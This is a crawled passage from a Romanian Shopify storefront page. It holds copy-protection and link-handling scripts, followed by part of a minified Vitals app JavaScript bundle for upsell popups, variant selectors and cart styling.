      window.accessibilityStrings = {
        imageAvailable: `Imaginea [index] este disponibilă acum în vizualizarea galeriei`,
        shareSuccess: `Linkul a fost copiat în clipboard`,
        pauseSlideshow: `Întrerupe prezentarea de diapozitive`,
        playSlideshow: `Redă prezentarea de diapozitive`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m53.08c8766a171851ecc560.chunk.bundle.js
body_size: 34710
content:
(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[8228],{71798:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var i=n(35859);var o;function r(){return r=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)({}).hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t},r.apply(null,arguments)}const s=t=>i.createElement("svg",r({"aria-hidden":"true","data-prefix":"fal","data-icon":"times",className:"times-light_svg__svg-inline--fa times-light_svg__fa-times times-light_svg__fa-w-10",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 320 512"},t),o||(o=i.createElement("path",{fill:"currentColor",d:"M193.94 256 296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"})))},71333:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});var i=n(58578);var o=n.n(i)()(!1);o.push([t.id,".vitals-upsell-suggestions{margin-top:10px;clear:both;display:flex;flex-wrap:wrap;align-items:center;border-top:1px solid #eaeaea;padding-top:10px;margin-right:20px;font-size:12px;font-weight:300}.vitals-upsell-suggestions span{white-space:pre-wrap}.vitals-upsell-suggestions .Vtl-Dropdown span{white-space:nowrap}.vitals-upsell-suggestions .vtl-ub-suggestion__image-wrapper{height:50px;border:0}.vitals-upsell-suggestions .vtl-ub-suggestion__image-wrapper img{border-radius:4px;height:50px;width:50px;vertical-align:middle;border:1px solid #eaeaea;object-fit:contain;max-width:50px}.vitals-upsell-suggestions select{padding:5px 28px 5px 5px;font-style:normal;font-size:10px;color:#3e3e3e;line-height:1.5;margin:0 5px;background-color:#fff;border:1px solid #eaeaea;border-radius:5px;max-width:115px;height:30px;min-height:30px}.vitals-upsell-suggestions .vtl-ub-suggestion__add-to-cart{color:#fff;font-size:10px;padding:5px 10px;min-height:20px;font-style:normal;margin-left:5px;margin-top:0;margin-bottom:0;border-radius:5px;display:inline-flex;text-decoration:none;border:none}.vitals-upsell-suggestions .vtl-ub-suggestion__add-to-cart:disabled,.vitals-upsell-suggestions .vtl-ub-suggestion__add-to-cart[disabled]{opacity:.5;cursor:not-allowed;pointer-events:none}.vitals-upsell-suggestions .vtl-ub-suggestion__product{font-size:12px;color:inherit;padding:5px 0;border-radius:5px;margin:5px;display:flex;align-items:center;max-width:200px}.vitals-upsell-suggestions .vtl-ub-suggestion__product select{margin-left:0;width:100%}.vitals-upsell-suggestions .product-options{flex-direction:column;display:flex;text-align:left;margin-left:5px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:115px}.vitals-upsell-suggestions .product-options a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:125px;color:inherit;text-decoration:none}.vitals-upsell-suggestions .vtl-ub-suggestion__value,.vitals-upsell-suggestions .vtl-ub-suggestion__quantity{font-weight:bold}.vitals-upsell-suggestions .vtl-ub-suggestion__value>span.money{margin:0}@media(max-width: 450px){.vitals-upsell-suggestions .vtl-ub-suggestion__product{margin-left:0;padding-left:0;width:100%}.vitals-upsell-suggestions select{width:100%}}@media(max-width: 520px){.vitals-upsell-suggestions .vtl-ub-suggestion__product{text-align:center;margin-left:0;padding-left:0;width:100%}.vitals-upsell-suggestions select{margin-left:0;margin-right:0;width:100%}}@media(max-width: 720px){.vitals-upsell-suggestions select{margin-top:5px}.vitals-upsell-suggestions .vtl-ub-suggestion__add-to-cart{margin-top:5px}}.dbtfy-cart-page-container .vitals-upsell-suggestions select{background-position:right 2px center}",""]);const r=o},50173:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});var i=n(58578);var o=n.n(i)()(!1);o.push([t.id,".Vtl-ProductDetailsCard{display:grid;gap:var(--vtl-space-16);grid-template-columns:1fr}.Vtl-ProductDetailsCard__Image{height:auto;width:100%;max-height:250px;object-fit:contain}.Vtl-ProductDetailsCard__Details{display:flex;flex-direction:column;min-width:var(--vtl-space-1);padding:var(--vtl-space-0) var(--vtl-space-16) var(--vtl-space-16);gap:var(--vtl-space-16)}.Vtl-ProductDetailsCard__Title{margin-top:0;font-size:var(--vtl-font-size-20);font-weight:var(--vtl-font-weight-600);line-height:28px}.Vtl-ProductDetailsCard__ProductLink{text-decoration:none;color:inherit}.Vtl-ProductDetailsCard__Prices{display:flex;flex-flow:wrap;gap:var(--vtl-space-8);align-items:center}.Vtl-ProductDetailsCard__DiscountedPrice{font-size:var(--vtl-font-size-16);border:var(--vtl-border-width-2) solid;padding:var(--vtl-space-4) var(--vtl-space-8);border-radius:34px;font-weight:var(--vtl-font-weight-400)}.Vtl-ProductDetailsCard__Price{flex:0 0 auto;text-decoration-line:line-through;font-size:var(--vtl-font-size-14)}.Vtl-ProductDetailsCard__CompareAtPrice{flex:0 0 auto;text-decoration-line:line-through;font-size:var(--vtl-font-size-14)}.Vtl-ProductDetailsCard__Actions{display:flex;flex-direction:column;gap:var(--vtl-space-12)}.Vtl-ProductDetailsCard__Variants{max-width:100%}.Vtl-ProductDetailsCard__AcceptButton{border-radius:var(--vtl-border-radius-4);color:var(--vtl-color-text-default-on-light);border:var(--vtl-border-width-1) solid;height:var(--vtl-space-40);cursor:pointer;font-size:var(--vtl-font-size-14);font-weight:var(--vtl-font-weight-600);text-align:center}@media(min-width: 550px){.Vtl-ProductDetailsCard{grid-template-columns:392px repeat(auto-fit, minmax(260px, 400px));width:100%;max-width:1000px;justify-content:center}.Vtl-ProductDetailsCard__Image{object-fit:contain;max-height:360px;max-width:360px;padding:var(--vtl-space-0) var(--vtl-space-0) var(--vtl-space-32) var(--vtl-space-32)}.Vtl-ProductDetailsCard__Details{padding:var(--vtl-space-0) var(--vtl-space-32) var(--vtl-space-32) var(--vtl-space-0)}}",""]);const r=o},14563:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});var i=n(58578);var o=n.n(i)()(!1);o.push([t.id,"@media(max-width: 767px){.Vtl-AddToCartPopup .Vtl-Modal__ContentWrapper{height:calc(100vh - 50px);height:100svh}}.Vtl-AddToCartPopup .Vtl-Modal__ContentWrapper .Vtl-Modal__Content{border-radius:0}.Vtl-AddToCartPopup .Vtl-Modal__Content{overflow-y:auto}.Vtl-AddToCartPopup__Header{display:flex;padding:16px 32px;align-items:center;border-bottom:1px solid rgba(214,214,214,.4);justify-content:space-between}.Vtl-AddToCartPopup__Header h5{flex:1;margin:0}@media(max-width: 767px){.Vtl-AddToCartPopup__Header{padding:16px}}.Vtl-AddToCartPopup__Message{display:flex;align-items:center;line-height:1}.Vtl-AddToCartPopup__Checkmark{margin-right:6px}.Vtl-AddToCartPopup__CloseButton{height:28px;width:28px;display:flex;align-items:center;justify-content:center;cursor:pointer}.Vtl-AddToCartPopup__CloseButton svg{width:20px;height:20px}.Vtl-AddToCartPopup__Banner{padding:16px;display:flex;align-items:center;font-size:24px;font-weight:bold}.Vtl-AddToCartPopup__Banner span{margin:0 6px}.Vtl-AddToCartPopup__VdBody{padding:16px;overflow:hidden;overflow-y:auto;max-height:100%;height:calc(100vh - 250px)}.Vtl-AddToCartPopup__VdBody__Title{font-size:22px;font-weight:bold;margin:0;padding-bottom:20px}.Vtl-AddToCartPopup__VdBody__BodyContainer{display:flex;font-size:14px;max-width:800px;justify-content:space-around;gap:16px;flex-direction:column;align-items:normal}.Vtl-AddToCartPopup__VdBody__BodyContainer img{width:auto;object-fit:contain}.Vtl-AddToCartPopup__VdBody__BodyContainer ol{display:flex;list-style-type:none;flex-direction:column;margin:0;gap:8px;padding:16px;background:rgba(34,34,34,.0549019608);border-radius:8px}.Vtl-AddToCartPopup__VdBody__BodyContainer li{display:flex;flex-direction:row;gap:8px;font-size:14px;width:100%;align-items:center}.Vtl-AddToCartPopup__VdBody__BodyContainer li span{width:24px}.Vtl-AddToCartPopup__VdBody__BodyContainer li select{width:100%;padding:6px 4px 6px 8px;border-radius:4px;font-family:inherit}.Vtl-AddToCartPopup__VdBody__VariantsContainer{display:flex;flex-direction:column;gap:8px;width:100%}.Vtl-AddToCartPopup__VdBody__ProductTitle{font-size:18px;margin:0;padding:0}.Vtl-AddToCartPopup__VdBody__PriceSection{display:flex;gap:18px;font-size:14px;flex-wrap:wrap}.Vtl-AddToCartPopup__VdBody__Quantity{width:-moz-fit-content;width:fit-content}.Vtl-AddToCartPopup__VdBody__DiscountedPrice{color:#b30909}.Vtl-AddToCartPopup__VdBody__Price,.Vtl-AddToCartPopup__VdBody__CompareAtPrice{text-decoration:line-through;color:inherit}.Vtl-AddToCartPopup__Footer{display:flex;padding:16px;align-items:center;border-top:1px solid rgba(214,214,214,.4);justify-content:flex-end;font-family:inherit}@media(min-width: 769px){.Vtl-AddToCartPopup__Footer{padding:16px 32px}}.Vtl-AddToCartPopup__Footer button{color:#fff;height:40px;border:none;border-radius:4px;padding:8px 15px;line-height:1.2;background-color:#222;text-align:center;cursor:pointer}.Vtl-AddToCartPopup__Footer.showShadow{box-shadow:0 -3px 20px 10px rgba(0,0,0,.1)}@media(min-width: 768px){.Vtl-AddToCartPopup .Vtl-Modal__ContentWrapper{overflow:hidden;width:800px}.Vtl-AddToCartPopup .Vtl-Modal__ContentWrapper .Vtl-Modal__Content{border-radius:8px}.Vtl-AddToCartPopup__Banner{padding:16px 32px}.Vtl-AddToCartPopup__VdBody__BodyContainer{flex-direction:row;gap:24px;width:auto;justify-content:flex-start;align-items:flex-start;max-height:100%}.Vtl-AddToCartPopup__VdBody__BodyContainer img{width:50%}.Vtl-AddToCartPopup__VdBody__VariantsContainer{width:50%}.Vtl-AddToCartPopup__VdBody{max-height:524px;height:auto;padding:32px}}",""]);const r=o},139:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});var i=n(58578);var o=n.n(i)()(!1);o.push([t.id,".Vtl-Spinner{display:block !important;border-radius:50%;width:1em;height:1em;transform:translateZ(0);animation:vtl-spinner-rotate 1.1s infinite linear;margin:0 auto;border:.1em solid rgba(0,0,0,.2);border-left:.1em solid #000}@keyframes vtl-spinner-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes vtl-spinner-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media(min-width: 769px){.Vtl-CheckoutClickModal__Content{width:780px}}.Vtl-CheckoutClickModal__Header{display:flex;height:56px;padding:16px;align-items:center;border-bottom:1px solid rgba(34,34,34,.2);justify-content:space-between;box-sizing:border-box}.Vtl-CheckoutClickModal__Text{display:block;text-overflow:ellipsis;max-width:100%;overflow:hidden;white-space:nowrap}.Vtl-CheckoutClickModal__Checkmark{margin-right:6px}.Vtl-CheckoutClickModal__CloseButton{height:28px;width:28px;display:flex;align-items:center;justify-content:center;cursor:pointer}.Vtl-CheckoutClickModal__CloseButton svg{width:20px;height:20px}.Vtl-CheckoutClickModal__Body{display:flex;flex-direction:column;padding:16px;gap:24px;max-height:calc(100vh - 250px);overflow-y:auto}@media(min-width: 769px){.Vtl-CheckoutClickModal__Body{max-height:564px;padding:32px;gap:20px}}.Vtl-CheckoutClickModal__OfferContainer{display:grid;grid-template-columns:1fr;align-items:center;gap:16px}@media(min-width: 769px){.Vtl-CheckoutClickModal__OfferContainer{gap:24px;grid-template-columns:calc(70% - 12px) calc(30% - 12px)}}.Vtl-CheckoutClickModal__ProductDetailsContainer{display:grid;grid-template-columns:calc(50% - 8px) calc(50% - 8px);justify-content:center;align-items:flex-start;gap:16px}@media(min-width: 460px){.Vtl-CheckoutClickModal__ProductDetailsContainer{grid-template-columns:calc(30% - 8px) calc(70% - 8px)}}@media(min-width: 769px){.Vtl-CheckoutClickModal__ProductDetailsContainer{gap:24px;grid-template-columns:calc(40% - 12px) calc(60% - 12px)}}.Vtl-CheckoutClickModal__Image{height:auto;width:100%;object-fit:contain;border-radius:var(--radius-4, 4px)}.Vtl-CheckoutClickModal__ProductDetailsContent{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:8px;overflow:hidden}.Vtl-CheckoutClickModal__OfferBadge{display:flex;height:24px;padding:var(--space-050, 2px) var(--space-300, 12px);justify-content:center;align-items:center;font-feature-settings:\"clig\" off,\"liga\" off}.Vtl-CheckoutClickModal__ProductTitle{display:block;overflow:hidden;font-feature-settings:\"clig\" off,\"liga\" off;text-overflow:ellipsis;margin:0;max-width:100%;white-space:nowrap}.Vtl-CheckoutClickModal__PriceSection{display:flex;gap:var(--space-200, 8px);flex-wrap:wrap}.Vtl-CheckoutClickModal__Price,.Vtl-CheckoutClickModal__CompareAtPrice{text-decoration:line-through;opacity:50%}.Vtl-CheckoutClickModal__VariantSelector{width:100%;border:1px solid rgba(34,34,34,.5);padding:8px;outline:none;box-shadow:none;max-width:195px}.Vtl-CheckoutClickModal__Actions{display:flex;align-items:center;justify-content:flex-end;gap:8px;box-sizing:border-box;overflow:hidden}@media(min-width: 769px){.Vtl-CheckoutClickModal__Actions{height:auto}}.Vtl-CheckoutClickModal__Actions .Vtl-CheckoutClickModal__AddToOrderButton--isDisabled{background-color:rgba(34,34,34,.2);pointer-events:none;padding:8px 16px;border:0}.Vtl-CheckoutClickModal__Actions .Vtl-Spinner{border-color:#fff;border-left-color:#0e0101}.Vtl-CheckoutClickModal__AddToOrderButton{display:flex;justify-content:center;align-items:center;width:100%;gap:2px;padding:8px 16px 8px 8px;box-sizing:border-box;cursor:pointer;border:0;background:rgba(0,0,0,0);font-family:inherit;font-size:inherit;letter-spacing:inherit;overflow:hidden}.Vtl-CheckoutClickModal__AddToOrderButton svg{width:20px;height:20px}.Vtl-CheckoutClickModal__AddToOrderButton--isDisabled .Vtl-CheckoutClickModal__AddToOrderButtonText{max-width:100%;color:#838384}@media(min-width: 769px){.Vtl-CheckoutClickModal__AddToOrderButton{width:auto}}.Vtl-CheckoutClickModal__AddToOrderButtonText{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:calc(100% - 22px)}.Vtl-CheckoutClickModal__RemoveButton{display:flex;width:36px;padding:8px;align-items:center;justify-content:center;cursor:pointer;border:none;box-sizing:border-box;background:rgba(0,0,0,0);font-family:inherit;font-size:inherit;letter-spacing:inherit}.Vtl-CheckoutClickModal__RemoveButton svg{width:20px;height:20px}.Vtl-CheckoutClickModal__Footer{display:flex;padding:16px;align-items:center;border-top:1px solid rgba(34,34,34,.2);justify-content:flex-end;font-family:inherit;box-sizing:border-box}.Vtl-CheckoutClickModal__Footer.showShadow{box-shadow:0 -3px 20px 10px rgba(0,0,0,.1)}.Vtl-CheckoutClickModal__AcceptButton{border:0;border-radius:4px;padding:8px 16px;text-align:center;cursor:pointer;font-family:inherit;font-size:inherit;letter-spacing:inherit}",""]);const r=o},55239:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});var i=n(58578);var o=n.n(i)()(!1);o.push([t.id,".vt-original-cart{text-decoration:line-through}.vt-original-cart span{display:inline !important}.vitals-discounts p{margin:5px 0 !important;text-align:right}.vitals-discounts span{display:inline-block}.vitals-discounts.drawer-display{margin-left:auto}.vt-discount.combined{position:relative;border-bottom:1px dotted #ccc;cursor:pointer}.vt-discount.expanded{font-size:75%}@media screen and (max-width: 768px){.vt-discount.combined{border-bottom:0}}",""]);const r=o},442:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});var i=n(58578);var o=n.n(i)()(!1);o.push([t.id,".Vtl-Checkmark{color:#000;font-size:12px}",""]);const r=o},64250:t=>{var e=function(t){return'string'==typeof t};function n(t,n,i){var o=0;var r=0;if(''===t)return t;if(!t||!e(t))throw new TypeError('First argument to react-string-replace#replaceString must be a string');var s=n;(function(t){return t instanceof RegExp})(s)||(s=new RegExp('('+(a=s,l=/[\\^$.*+?()[\]{}|]/g,c=RegExp(l.source),a&&c.test(a)?a.replace(l,'\\$&'):a)+')','gi'));var a,l,c;var d=t.split(s);for(var u=1,p=d.length;u<p;u+=2)if(void 0!==d[u]&&void 0!==d[u-1]){r=d[u].length;o+=d[u-1].length;d[u]=i(d[u],u,o);o+=r}else console.warn('reactStringReplace: Encountered undefined value during string replacement. Your RegExp may not be working the way you expect.');return d}t.exports=function(t,i,o){Array.isArray(t)||(t=[t]);return function(t){var e=[];t.forEach(function(t){Array.isArray(t)?e=e.concat(t):e.push(t)});return e}(t.map(function(t){return e(t)?n(t,i,o):t}))}},39235:(t,e,n)=>{"use strict";n.d(e,{A:()=>c,j:()=>d});var i=n(42085);var o=n(67204);var r=n(19661);var s=n(25172);var a=n.n(s);var l;!function(t){t[t.X28=0]="X28";t[t.W36=1]="W36"}(l||(l={}));var c;!function(t){t[t.W42=0]="W42";t[t.V37=1]="V37"}(c||(c={}));class d extends r.X{constructor(t,e=!1,n=void 0){super();this.U81=a()();this.K63=a()();this.q34=!1;this.c76=!1;this.T20=a()();this.hasSpinnerDataKey='has-loading-spinner';this.U81=t;this.P40=e;this.D5=n;this.q35();this.D6='.vitals-loader';this.N18=23}q35(){this.P41=this.U81.is('input')?l.X28:l.W36;this.q34=this.U81.children().length>0;this.c76=''!==this.U81.clone().children().remove().end().text().trim()}K64(t,e=5e3){this.g86();if(this.N19()){this.D7();this.O84();this.N20();this.x73();this.q34&&!this.c76||this.o64();this.P40&&this.I23();(0,o.Z)(e).then(()=>this.N21(t))}}N21(t){this.i20();if(this.R43()){this.F65();this.P42();this.A25();this.P40&&this.K65();null==t||t()}else null==t||t()}R43(){return this.F66()||this.K63.data(this.hasSpinnerDataKey)}N19(){return!!this.K63.length&&!this.K63.find(this.D6).length}F66(){return!!this.K63.find(this.D6).length}g86(){if(this.P41===l.X28){this.U81.wrap('<span></span>');this.K63=this.U81.parent()}else this.K63=this.U81}i20(){this.P41===l.X28?this.K63=this.U81.parent():this.K63=this.U81}O84(){this.K63.append("<span class=\"vitals-loader\"></span>");this.T20=this.K63.find(this.D6)}N20(){this.K63.data(this.hasSpinnerDataKey,!0)}F65(){this.K63.removeData(this.hasSpinnerDataKey)}P42(){this.F66()&&this.K63.find(this.D6).remove()}x73(){switch(this.D5){case c.W42:this.N18=17;break;case c.V37:this.N18=19}23!==this.N18&&this.T20.css({width:this.N18,height:this.N18})}o64(){this.K63.css('position','relative');this.T20.css({position:'absolute',margin:'auto',top:0,bottom:0,left:0,right:0})}D7(){this.v17=this.U81.css('color');this.U81[0].style.setProperty('color','transparent','important');this.P41!==l.X28&&this.q34&&this.U81.children().addClass(i.gM)}A25(){const t=this.v17?this.v17:'initial';this.U81[0].style.setProperty('color',t,'important');this.P41===l.X28?this.U81.unwrap():this.q34&&this.U81.children().removeClass(i.gM)}I23(){this.U81.attr('disabled','true')}K65(){this.U81.removeAttr('disabled')}}},92688:(t,e,n)=>{"use strict";n.d(e,{G8:()=>r,Ri:()=>a,Vx:()=>s});var i=n(31951);var o=n(57798);var r;!function(t){t.W37="light";t.X54="dark";t.V16="custom"}(r||(r={}));var s;!function(t){t.S30="checkout";t.X65="cart"}(s||(s={}));const a=(0,i.jb)({A37:1172,K73:1109,I34:1148,F71:1151,q41:1152,F72:1149,x80:1153,T22:1115,q42:1145,F73:1181,s68:1117,j56:1120,j57:1119,v25:1146,P51:1118,R52:1147,P52:1116,R53:1150,D15:1165,g88:1197,A38:1204},o.X.N85)},71204:(t,e,n)=>{"use strict";n.d(e,{N:()=>r});var i=n(35859);var o=n(10554);function r(t){const[e]=(0,i.useState)(()=>o.b.X62.n79(t));return e}},1545:(t,e,n)=>{"use strict";n.d(e,{Eb:()=>o,Fx:()=>i});var i;!function(t){t[t.G54=1]="G54";t[t.Y78=2]="Y78";t[t.Y25=3]="Y25"}(i||(i={}));var o;!function(t){t.T24="{{ products }}";t.X31="{{ value }}";t.S59="{{ quantity }}";t.U83="{{ off_each }}";t.U84="{{ for_each }}";t.T73="{{ product }}"}(o||(o={}));var r;!function(t){t.T25="debutify";t.R55="influence"}(r||(r={}))},1686:(t,e,n)=>{"use strict";n.d(e,{F:()=>p});var i=n(21076);var o=n(58836);var r=n(35859);var s=n(84129);var a=n(25143);var l=n(48909);var c=n(57798);var d=n(67919);var u=n(64679);const p=(0,r.memo)(function({productId:t,initialVariants:e,initialPagination:n,selectedVariant:p,onChange:h,className:v,size:f="small",theme:g="light",ariaLabel:m,disabled:b}){var y;const[_,C]=(0,r.useState)(e);const[x,w]=(0,r.useState)(n);const[P,T]=(0,r.useState)(!1);const k=(0,r.useRef)(void 0);(0,r.useEffect)(()=>{var t;null===(t=k.current)||void 0===t||t.abort();k.current=void 0;C(e);w(n);T(!1);return()=>{var t;null===(t=k.current)||void 0===t||t.abort()}},[t]);const V=null!==(y=null==x?void 0:x.hasNextPage)&&void 0!==y&&y;const $=(0,r.useCallback)(()=>(0,i.sH)(this,void 0,void 0,function*(){var e;if(!(null==x?void 0:x.endCursor)||P||!V)return;T(!0);null===(e=k.current)||void 0===e||e.abort();const n=new AbortController;k.current=n;try{const e=yield(0,a.$g)(t,x.endCursor,{signal:n.signal});if(e){const t=(t=>{const e=[];for(const n of t){const t=(0,u.XJ)(n);t&&e.push(t)}return e})(e.variants);C(e=>[...e,...t]);w({hasNextPage:e.pageInfo.hasNextPage,endCursor:e.pageInfo.endCursor})}}catch(e){if(e instanceof Error&&'AbortError'===e.name)return;(0,l.w)(e,{moduleId:c.X.G44,message:'Failed to load more variants',additionalBreadcrumbs:{pid:t}})}finally{k.current===n&&T(!1)}}),[V,P,null==x?void 0:x.endCursor,t]);const X=(0,r.useMemo)(()=>(0,d.V)(_),[_]);const O=(0,r.useMemo)(()=>X.find(t=>t.key===p.id),[X,p.id]);const S=(0,r.useCallback)(t=>{const e=Number(t.key);const n=_.find(t=>t.id===e);n&&h(n)},[h,_]);return(0,o.Y)(s.J,{options:X,selectedOption:O,onChange:S,onLoadMore:$,hasMore:V,isLoadingMore:P,className:v,size:f,theme:g,"aria-label":m,disabled:b,enableInfiniteScroll:!0})})},31156:(t,e,n)=>{"use strict";n.d(e,{Nz:()=>o,e2:()=>r,ir:()=>i});const i='vtl-ub-bg-main-widget';const o='vtl-ub-vd-widget';const r='vitals-upsell-suggestions'},89344:(t,e,n)=>{"use strict";n.d(e,{BX:()=>h,I9:()=>v,R5:()=>p});var i=n(21076);var o=n(10554);var r=n(67919);var s=n(17466);var a=n(57798);var l=n(95731);var c=n(99673);var d=n(99517);var u=n(45709);function p(t){return(0,i.sH)(this,void 0,void 0,function*(){try{const e=(0,r.m)(t);return yield o.b.U8.E39(`${o.b.Q7.L63(d.v.G44,u.l.G44)}/checkout-upsell`,e,{timeout:8e3})}catch(e){throw new s.v('UpsellBuilder: fetchCheckoutClickOffers',s.J.W36,{L64:{mid:a.X.G44,stk:JSON.stringify(e),msg:(0,l.X5)(e),shopifyCart:JSON.stringify(t)}})}})}function h(){const t=o.b.T72.V42();const e=o.b.X62.y69();const n=o.b.X78.V31(c.P.G44);const i=o.b.T73.r20();return`${o.b.Q7.L63(d.v.c38,u.l.G44)}/${t}/${e}/${n}/${i}.json`}function v(){const t=o.b.T72.V42();const e=o.b.X62.y69();const n=o.b.X78.V31(c.P.G44);const i=o.b.X78.V31(c.P.f19);return`${o.b.Q7.L63(d.v.E25,u.l.G44)}/${t}/${e}/${n}/${i}.json`}},23686:(t,e,n)=>{"use strict";n.d(e,{J:()=>c});var i=n(21076);var o=n(64679);n(17158);var r=n(25143);var s=n(95956);var a=n(17466);var l=n(95731);const c=(t,e)=>(0,i.sH)(void 0,void 0,void 0,function*(){let n;try{n=yield(0,r.Zt)(t)}catch(n){s.a.n31(new a.v('UB fetchProducts: storefront API fetch error',a.J.W36,{L64:Object.assign(Object.assign({},(0,l.Pu)(n)),{stk:(0,l.yf)(n),ids:t,mid:e,sr:10})}));return[]}return n.map(t=>(0,o.qO)(t)).filter(t=>void 0!==t)})},64679:(t,e,n)=>{"use strict";n.d(e,{De:()=>C,Es:()=>S,hU:()=>g,Zf:()=>f,GW:()=>O,bT:()=>X,ey:()=>b,bH:()=>x,yr:()=>m,YD:()=>V,qO:()=>$,XJ:()=>k,zY:()=>v,E4:()=>_,yx:()=>w});var i=n(21076);var o=n(45644);var r=n(91680);var s=n(74777);var a=n(10554);const l=t=>{const{id:e,title:n,price:i,available:o,featured_image:r,compare_at_price:s}=t;return{id:e,title:n,price:a.b.T70.H19(i),compareAtPrice:a.b.T70.H19(null!=s?s:i),imageSrc:(null==r?void 0:r.src)||'',imgAltText:(null==r?void 0:r.alt)||'',availableForSale:o}};const c=t=>{var e;const{id:n,title:i,handle:o,featured_image:r,variants:s,price:c,available:d}=t;const u=s.map(l);const p=(null===(e=u.find(t=>t.availableForSale))||void 0===e?void 0:e.id)||u[0].id;return{id:n,title:i,handle:o,imageUrl:r||'',imgAltText:i||'',variants:u,selectedVariantIndex:0,price:a.b.T70.H19(c),availableForSale:d,prefVariant:p,quantity:1,collections:[]}};var d=n(57798);var u=n(95956);var p=n(17466);var h=n(95731);const v=25;function f(t){const e=[];for(const{products:n}of t){const t=n.slice(0,v);for(const{id:n,prefVariant:i}of t)n&&i&&e.push({productId:n,variantId:i})}return e}function g(t,e){const n=new Set;for(const{products:i,collections:s,sameCollection:a}of t){const t=i.slice(0,v);for(const{id:e}of t)e&&n.add((0,o.$u)(e,r.p.T73));for(const t of s)t&&n.add((0,o.$u)(t,r.p.O23));a&&(null==e?void 0:e.length)&&e.slice(0,Math.min(e.length,5)).forEach(t=>{n.add((0,o.$u)(t,r.p.O23))})}return[...n]}function m(t){return 0===t.products.length&&0===t.collections.length}function b(t){return t.filter((t,e)=>e>0&&(t.products.length>0||t.collections.length>0))}const y=t=>t.some(t=>m(t)&&t.smartMatch&&!t.sameCollection);const _=(t,e)=>{const n=y(t);const i=t.some(t=>m(t)&&!t.smartMatch&&!t.sameCollection);return n&&!e||i};function C(t){const e=new Set;return t.map(t=>{let n=(0,s.R3)([...t]);if(e.has(n[0].id)){const t=n.filter(t=>!e.has(t.id));if(t.length){const e=t[a.b.W62.C10(0,t.length-1)];n=[e,...n.filter(t=>t!==e)]}}e.add(n[0].id);return n})}function x(t){return t.some(t=>!t.length)}function w(t){return'quantity'in t}function P(t,e){const n=e?t.find(t=>t.id===e):null;return(null==n?void 0:n.id)||t[0].id}function T(t){if(!('pageInfo'in t)||!t.pageInfo)return;const e=t.pageInfo;return{hasNextPage:e.hasNextPage,endCursor:e.endCursor||null}}function k(t){var e,n,i;if(null==t?void 0:t.id)return{availableForSale:t.availableForSale,id:(0,o.JH)(t.id),title:t.title,price:Number(t.price.amount),imageSrc:(null===(e=t.image)||void 0===e?void 0:e.src)||'',imgAltText:(null===(n=t.image)||void 0===n?void 0:n.altText)||'',compareAtPrice:Number((null===(i=t.compareAtPrice)||void 0===i?void 0:i.amount)||t.price.amount)}}function V(t,e=1,n=null){var i,r;if(!(null==t?void 0:t.id)||!t.availableForSale)return;const s=[];const a=new Set;for(const{node:e}of t.variants.edges){const t=k(e);if(t){s.push(t);a.add(t.id)}}if(0===s.length)return;const l=T(t.variants);return{availableForSale:t.availableForSale,id:(0,o.JH)(t.id),handle:t.handle,title:t.title,imageUrl:(null===(i=t.images.edges[0])||void 0===i?void 0:i.node.src)||'',imgAltText:(null===(r=t.images.edges[0])||void 0===r?void 0:r.node.altText)||'',variants:s,selectedVariantIndex:0,price:Number(s[0].price),prefVariant:P(s,n),quantity:e,collections:t.collections.edges.map(t=>(0,o.JH)(t.node.id)),variantsPagination:l}}function $(t,e=1,n){var i,r;if(!(null==t?void 